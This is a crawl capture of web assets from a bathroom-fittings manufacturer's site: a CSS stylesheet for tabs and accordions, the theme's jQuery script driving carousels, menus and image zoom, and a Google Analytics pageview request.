.list{margin-bottom:35px}.foot-nav .list:nth-child(4){width:35%;margin-right:-105px;margin-left:-70px}.page-right-recommend{padding-left:30px!important}.page-list-recommend-box li .text-title{width:60%}.page-contact .leftBox{border-right:solid 1px #ccc;padding-right:40px}.page-contact .rightBox{padding-left:40px}.page-contact .input-list input{width:65%}.page-certifications-carousel .m-box{width:80%}.product-details div.on img{border-color:red}}
.page-content-box p,.page-content-box p span{word-break: break-word;}


.tabs-list { list-style:none; }
.tabs-list li { display:inline-block; *display:inline; *zoom:1; margin-right:0;}
.tabs-list li a { display:block; float:left; width:100%;  padding:0;  text-decoration:none; transition:all 0.4s ease 0s; }
.tabs-list li.active{ background-color:#019376;}
.tabs-list li a:hover spoan{ background-color:#019376; }
.tabs-list li.active a span{}
.tab-content { margin:10px 0 15px; }
.tabs .accordion-handle { display:none; }
.tabs-vertical-left, .tabs-vertical-right { *zoom:1; }
.tabs-vertical-left:before, .tabs-vertical-left:after, .tabs-vertical-right:before, .tabs-vertical-right:after { visibility:hidden; display:block; font-size:0;content:" "; clear:both; height:0; }
.tabs-vertical-left .tabs-list, .tabs-vertical-right .tabs-list { width:25%; }
.tabs-vertical-left .tabs-list li, .tabs-vertical-right .tabs-list li { display:block; margin:0 0 5px 0; width:100%; }
.tabs-vertical-left .tabs-list li a, .tabs-vertical-right .tabs-list li a { height:auto; padding:8px 20px; line-height:1.5; }
.tabs-vertical-left .tabs-container, .tabs-vertical-right .tabs-container { width:75%; }
.tabs-vertical-left .tabs-list { float:left; }
.tabs-vertical-left .tabs-container { float:right; }
.tabs-vertical-left .tabs-container .tab-content { margin:0 0 0 15px; }
.tabs-vertical-right .tabs-list { float:right; }
.tabs-vertical-right .tabs-container { float:left; }
.tabs-vertical-right .tabs-container .tab-content { margin:0 15px 0 0; }
.accordion-handle { position:relative; margin-bottom:10px; background-color:#ebebeb; text-decoration:none; color:#808080; cursor:pointer; transition:all 0.4s ease 0s; }
.accordion-handle:hover { }
.accordion-handle.active { background-color:#019376; color:#fff; }
.accordion-handle h4 { height:38px; line-height:38px; padding:0 15px; font-size:14px; font-weight:normal; }
.accordion-handle i { display:block; width:38px; height:38px; overflow:hidden; position:absolute; right:0; top:0; background:url(//www.htdsanitary.com/wp-content/themes/baiila/images/icon-accordion.gif) no-repeat top center; }
.accordion-handle.active i { background-position:bottom center; }
.accordion-content { margin-bottom:15px; display:none; }
@media only screen and ( max-width:768px ){
.responsive-tabs .tabs-list { display:none; }
.responsive-tabs .accordion-handle { display:block; }	
.responsive-tabs.tabs-vertical-left .tabs-container, .responsive-tabs.tabs-vertical-right .tabs-container { width:100%; float:none; }
.responsive-tabs.tabs-vertical-left .tabs-container .tab-content, .responsive-tabs.tabs-vertical-right .tabs-container .tab-content { margin:10px 0 15px; }	
}

@media (max-width:767px){
	
	.skiptranslate .goog-te-gadget{
		
		display: none;
	}
	
}



--- FILE ---
content_type: application/javascript
request_url: https://www.htdsanitary.com/wp-content/themes/baiila/js/public.js
body_size: 2803
content:
//==================================Wow.js=================================
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
  new WOW().init();
};
//==================================mobile=================================
function is_mobile(){ 
  var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i; 
  var u = navigator.userAgent; 
  if (null == u) { 
   return true; 
  } 
  var result = regex_match.exec(u); 
  if (null == result) { 
   return false 
  } else { 
   return true 
  } 
}

if(is_mobile() || jQuery(document).width()<=991){
    jQuery('body').find('div').removeClass('wow');  
}

//================================public===================================
jQuery(function(){
    //scrollLoading
    jQuery(".scrollLoading").scrollLoading();
    //link
    jQuery(".foot-linksBox i").on('click',function(){       
        jQuery(".foot-linksBox .linkListBox").slideToggle(200);
    });
    //go top and go foot
    jQuery(window).scroll(function(){
        var scrolltop=jQuery(this).scrollTop();    
        if(scrolltop>=207){   
            jQuery("#goBackTop").show();
        }else{
            jQuery("#goBackTop").hide();
        }
    });   
    jQuery("#goBackTop").click(function(){
      jQuery("html,body").animate({scrollTop: 0}, 1000);  
    });
    jQuery('#iconBottom').click(function(){
        jQuery('html,body').animate({scrollTop:jQuery('#iconBottom').offset().top},1000);
        return false;
    });

    jQuery(window).scroll(function(){
        var scrolltop=jQuery(this).scrollTop();
        if(scrolltop > 40){
            jQuery('.top-contact').addClass('hidden');
        }else{
            jQuery('.top-contact').removeClass('hidden');
        }
    });

    //nav
    jQuery('.menu-open-button').click(function(){
        jQuery(this).hide();
        jQuery('.open-menu-background').show();
        jQuery("body").addClass('open-menu-body').animate(
            {
                left:'40%',
            }
        );
        jQuery('.menu-close-button').show();
        jQuery('.xs-top-share').hide();
        jQuery('.max-992-nav').animate(
            {
                left:'0%',
            }
        );
    });

    jQuery('.menu-close-button').click(function(){
        jQuery(this).hide();
        jQuery("body").animate(
            {
                left:'0%',
            }
        );
        setTimeout(function(){
            jQuery('.open-menu-background').hide();
            jQuery("body").removeClass('open-menu-body').removeAttr('style');
        },500);
        jQuery('.max-992-nav').animate(
            {
                left:'-45%',
            },300
        );
        jQuery('.menu-open-button').show();
    });

    jQuery('.top-share-button').click(function(){
        jQuery('.xs-top-share').fadeToggle();
    });

    if( jQuery(window).width() <= 991){
        jQuery('#top-nav').removeClass('min-992-nav').addClass('max-992-nav');
    }else{
        jQuery('#top-nav').removeClass('max-992-nav').addClass('min-992-nav');
    }
    jQuery(window).resize(function(){
        var present = jQuery(this).width();
        if(present <= 991){
            jQuery('#top-nav').removeClass('min-992-nav').addClass('max-992-nav');
        }else{
            jQuery('#top-nav').removeClass('max-992-nav').addClass('min-992-nav');
        }
        if(present >= 991){
            jQuery('body').removeClass('open-menu-body').removeAttr('style');
            jQuery('.open-menu-background').hide();
            //jQuery('.min-992-nav .subnav-box').hide();
        }
    });
    jQuery('.max-992-nav>ul>li').each(function(){
        var v = jQuery(this).find('.subnav-box').hasClass('subnav-box');
        if(v == true){
            jQuery(this).find('i').show();
        }

        jQuery(this).find('i').click(function(){
            var result = jQuery(this).hasClass('off');
            if(result == true){
                jQuery('.max-992-nav>ul>li').find('i').removeClass('on').addClass('off');
                jQuery(this).addClass('on').removeClass('off');
                jQuery('.max-992-nav>ul>li').find('.subnav-box').hide();
                jQuery(this).siblings('.subnav-box').fadeIn('slow');
            }
        });
    });

    jQuery('.min-992-nav>ul>li').each(function(){
        var k = jQuery(this).find('.subnav-box').hasClass('subnav-box');
        if(k == true){
            jQuery(this).find('i').show();
        }
    });
    
    //banner
    jQuery('#indexBanner').owlCarousel({
        items:1,
        margin:0,
        autoHeight:true,
        autoplay:true,
        autoplayTimeout:5000,
        rewindSpeed:1000,
        loop:true
    });

    jQuery('#banner_index').owlCarousel({
        items:1,
        margin:0,
        autoHeight:true,
        loop:true
    });

    //index-Certificate
    var indexCertificate = jQuery('#indexCertificate');
    indexCertificate.owlCarousel({
        loop:false,
        margin:10,
        nav:true,
        autoplay:true,
        autoplayTimeout:4000,
        responsive:{
            0:{
                items:3
            },
            600:{
                items:5
            },
            1000:{
                items:6
            }
        }
    })
    jQuery('.index-certificate .left span').click(function(){
        indexCertificate.trigger('prev.owl.carousel');
    })
    jQuery('.index-certificate .right span').click(function() {
        indexCertificate.trigger('next.owl.carousel', [300]);
    });
    //index-product
    var indexProductPic = jQuery('#indexProductPic');
    indexProductPic.owlCarousel({
        loop:false,
        margin:10,
        nav:true,
        autoplay:true,
        autoplayTimeout:3500,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:3
            },
            1000:{
                items:5
            }
        }
    });
    jQuery('.index-product-text .list').each(function(i){
        jQuery(this).attr('data-wow-duration',i+'s');
    });

    //Partner
    var partner = jQuery('#partner');
    partner.owlCarousel({
        loop:false,
        margin:10,
        nav:true,
        autoplay:true,
        autoplayTimeout:4000,
        responsive:{
            0:{
                items:3
            },
            600:{
                items:5
            },
            1000:{
                items:6
            }
        }
    })
    jQuery('.index-partner .left span').click(function(){
        partner.trigger('prev.owl.carousel');
    })
    jQuery('.index-partner .right span').click(function() {
        partner.trigger('next.owl.carousel', [300]);
    });

    //why us
    jQuery('.index-wcu .list:lt(4)').attr('data-wow-duration','1s');
    jQuery('.index-wcu .list:gt(3)').attr('data-wow-duration','2s');

    //page - js

    //FAQ
    jQuery('.page-faq-list .list').each(function(i){
        if( jQuery(this).index() == 0 ){
            jQuery(this).find('.iconfont').removeClass('icon-jia').addClass('icon-jianhao');
        }  
        jQuery(this).find('.iconfont').click(function(){
            jQuery(this).parents('.list').siblings('.list').find('.iconfont').removeClass('icon-jianhao').addClass('icon-jia');
            var resultClass = jQuery(this).hasClass('icon-jia');
            if( resultClass == false ){
                jQuery(this).removeClass('icon-jianhao').addClass('icon-jia');
            }
            if( resultClass == true ){
                jQuery(this).removeClass('icon-jia').addClass('icon-jianhao');
            }
        });
        jQuery(this).find('.iconfont').attr('href','#collapse'+i);
        jQuery(this).find('.panel-collapse ').attr('id','collapse'+i);
    });
    //Page - product
    jQuery('.page-product-sort-list .switch-button').click(function(){
        jQuery('.page-product-sort-list ul').show();
    });
    //right - nav -list
    jQuery('.page-right-nav-xs h4').click(function(){
        jQuery('.page-right-nav-xs ul').fadeToggle();
    });
    //page-certificutes-list-box
    jQuery('.page-certificutes-list-box .list').each(function(){
        jQuery(this).find('a').click(function(){
            var imgUrl = jQuery(this).find('img').attr('src');
            var title  = jQuery(this).siblings('p').text();
            var url   = jQuery(this).siblings('.url').attr('href');
            jQuery('#bigShowBox').find('.btn-primary').attr('href',url);
            jQuery('#bigShowBox').find('img').attr('src',imgUrl);
            jQuery('#bigShowBox').find('h4').text(title);
        });
    });

    jQuery('.page-OurFactory-list-box .list a').click(function(){
        var imgUrl = jQuery(this).find('img').attr('src');
        var title  = jQuery(this).siblings('p').eq(0).text();
        var url   = jQuery(this).siblings('.url').attr('href');
        jQuery('#bigShowBox').find('.btn-primary').attr('href',url);
        jQuery('#bigShowBox').find('img').attr('src',imgUrl);
        jQuery('#bigShowBox').find('h4').text(title);
    });
    //
    var pageCertifications = jQuery('#pageCertifications');
    pageCertifications.owlCarousel({
        loop:false,
        margin:15,
        nav:true,
        autoplay:true,
        autoplayTimeout:4000,
        responsive:{
            0:{
                items:2
            },
            600:{
                items:3
            },
            1000:{
                items:3
            }
        }
    })
    jQuery('.page-certifications-carousel .left span').click(function(){
        pageCertifications.trigger('prev.owl.carousel');
    })
    jQuery('.page-certifications-carousel .right span').click(function() {
        pageCertifications.trigger('next.owl.carousel', [300]);
    });

    jQuery('#pageCertifications .owl-item').each(function(){
        jQuery(this).find('a').click(function(){
            var imgUrl = jQuery(this).find('img').attr('src');
            var title  = jQuery(this).siblings('p').text();
            var url   = jQuery(this).siblings('.url').attr('href');
            jQuery('#bigShowBox').find('.btn-primary').attr('href',url);
            jQuery('#bigShowBox').find('img').attr('src',imgUrl);
            jQuery('#bigShowBox').find('h4').text(title);
        });
    });

    //Productt

    var owl = jQuery('#childrenPic');
    owl.owlCarousel({
        loop:false,
        margin:8,
        responsiveClass:true,
        autoplay:true,
        responsive:{
            0:{
              items:2,
              nav:true
            },
            992:{
              items:3,
              nav:false
            },
            1200:{
              items:4,
              nav:true,
              loop:false
            }
        }
    });
    jQuery('.butt-left').click(function(){
        owl.trigger('prev.owl.carousel');
    })
    jQuery('.butt-right').click(function() {
        owl.trigger('next.owl.carousel', [300]);
    });

    jQuery('#childrenPic .owl-item').each(function(){
        jQuery(this).click(function(){
            jQuery(this).siblings().removeClass('on');
            jQuery(this).addClass('on');
            var imgUrl = jQuery(this).find('img').attr('src');
            jQuery('.magnifying img').attr({
                'src':imgUrl,
                'rel':imgUrl
            });
        });
    });

    //index - certificate
    jQuery('#partner .owl-item').each(function(){
        jQuery(this).find('a').click(function(){
            var imgUrl = jQuery(this).find('img').attr('src');
            var title  = jQuery(this).siblings('p').text();
            var url   = jQuery(this).siblings('.url').attr('href');
            jQuery('#bigShowBox').find('.btn-primary').attr('href',url);
            jQuery('#bigShowBox').find('img').attr('src',imgUrl);
            jQuery('#bigShowBox').find('h4').text(title);
        });
    });

});


    $(function(){

        $(".jqzoom").imagezoom();

    });
    $(function(){
         $("#parent_sel").click(function(){

            window.location.hash = "#body_sele";

         })


    })


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1114169878&t=pageview&_s=1&dl=https%3A%2F%2Fwww.htdsanitary.com%2Fdual-flush-toilet-valve%2F&ul=en-us%40posix&dt=Series%20AC%20Flush%20Valve%20Assembly%20Instruction&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1484219360&gjid=1632681718&cid=766806219.1769232939&tid=UA-103962485-1&_gid=1686441151.1769232939&_r=1&_slc=1&z=127355344
body_size: -451
content:
2,cG-MN55L9XSET